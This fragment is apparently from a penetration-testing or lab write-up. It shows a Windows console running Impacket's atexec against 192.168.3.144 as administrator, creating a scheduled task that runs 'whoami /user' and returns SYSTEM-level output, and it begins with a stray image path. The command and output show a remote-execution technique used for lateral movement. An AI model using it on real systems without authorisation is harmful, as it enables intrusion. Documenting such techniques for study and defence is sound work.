 C:\Users\jerry\Desktop>atexec.exe ./administrator 192.168.3.144 "whoami /user"
Impacket v0.9.17 - Copyright 2002-2018 Core Security Technologies
[!] This will work ONLY on Windows >= Vista
[*] Creating task \AIfPWYjL
[*] Running task \AIfPWYjL
[*] Deleting task \AIfPWYjL
[*] Attempting to read ADMIN$\Temp\AIfPWYjL.tmp
[*] Attempting to read ADMIN$\Temp\AIfPWYjL.tmp
用户信息
----------------
用户名 SID
=================== ========
nt authority\system S-1-5-18